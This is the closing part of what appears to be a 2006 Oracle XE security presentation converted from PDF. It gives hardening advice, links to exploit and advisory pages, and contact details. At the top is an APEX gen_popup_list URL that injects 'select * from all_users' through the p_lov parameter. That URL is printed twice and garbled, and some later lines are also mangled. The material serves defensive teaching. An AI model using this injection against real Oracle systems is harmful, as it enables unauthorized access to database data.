**http://xe:8080/apex/wwv\_flow\_utilities.gen\_popup\_list?p http://xe:8080/apex/wwv\_flow\_utilities.gen\_popup\_list?p \_filter=&p\_name=p\_t02&p\_element\_index=1&p\_hidden\_elem\_n \_filter=&p\_name=p\_t02&p\_element\_index=1&p\_hidden\_elem\_n ame=p\_t01&p\_form\_index=0&p\_max\_elements=&p\_escape\_html= ame=p\_t01&p\_form\_index=0&p\_max\_elements=&p\_escape\_html= &p\_ok\_to\_query=YES&p\_flow\_id=100&p\_page\_id=11&p\_session &p\_ok\_to\_query=YES&p\_flow\_id=100&p\_page\_id=11&p\_session \_id=15108399238201864297&p\_eval\_value=&p\_return\_key=YES \_id=15108399238201864297&p\_eval\_value=&p\_return\_key=YES &p\_translation=N&p\_lov=select%20\*%20from%20all\_users&p\_ &p\_translation=N&p\_lov=select%20\*%20from%20all\_users&p\_ lov\_checksum=B43B39DF8A95E478BB2BAE9E0C3F0D0E lov\_checksum=B43B39DF8A95E478BB2BAE9E0C3F0D0E**

*<b>Rasswordsecurity Checkpwd* 

# Conclusion

- Block all unneeded ports depending of your application (1521 or 80/8080)
- Use invalid database passwords and unlock accounts
- Use a special profile for invalid accounts
- Drop unneeded accounts if not needed
- Disable oradb servlet and XMLDB if not needed
- Upgrade APEX to 2.2.1
- Revoke dbms\_export\_extension from Public and grant it to DBA
- Be careful with "CREATE VIEW" and "CREATE PROCEDURE" privilege
- Ask Oracle for SECURITY PATCHES for XE

red database security

#### References

![](_page_52_Figure_1.jpeg)

Exploit dbms\_export\_extension [http://www.red-database-security.com/exploits/oracle-sql](http://www.red-database-security.com/exploits/oracle-sql-injection-oracle-dbms_export_extension.html)[injection-oracle-dbms\\_export\\_extension.html](http://www.red-database-security.com/exploits/oracle-sql-injection-oracle-dbms_export_extension.html)

#### Oracle SIDGuess

[http://www.red-database](http://www.red-database-security.com/whitepaper/oracle_guess_sid.html)[security.com/whitepaper/oracle\\_guess\\_sid.html](http://www.red-database-security.com/whitepaper/oracle_guess_sid.html)

How to change an Oracle SID [http://asktom.oracle.com/pls/ask/f?p=4950:8:::::F4950\\_P8\\_DISPLA](http://asktom.oracle.com/pls/ask/f?p=4950:8:::::F4950_P8_DISPLAYID:318216852435) [YID:318216852435](http://asktom.oracle.com/pls/ask/f?p=4950:8:::::F4950_P8_DISPLAYID:318216852435)

#### Advisory SQL Injection in Oracle APEX

[http://www.red-database-](http://www.red-database-security.com/advisory/oracle_apex_sql_injection_wwv_flow_utilities.html)

[security.com/advisory/oracle\\_apex\\_sql\\_injection\\_wwv\\_flow\\_utilit](http://www.red-database-security.com/advisory/oracle_apex_sql_injection_wwv_flow_utilities.html) [ies.html](http://www.red-database-security.com/advisory/oracle_apex_sql_injection_wwv_flow_utilities.html)

red database security

![](_page_53_Picture_0.jpeg)

Q & A

# Q & A

![](_page_53_Figure_2.jpeg)

14.11.2006

![](_page_54_Picture_0.jpeg)

### Contact

Alexander KornbrustBusiness Director

Red-Database-Security GmbH Bliesstrasse 16D-66538 Neunkirchen Germany

![](_page_54_Picture_63.jpeg)

E-Mail: [info@red-database-security.com](mailto:info@red-database-security.com) Web:[www.red-database-security.com](http://www.red-database-security.com/)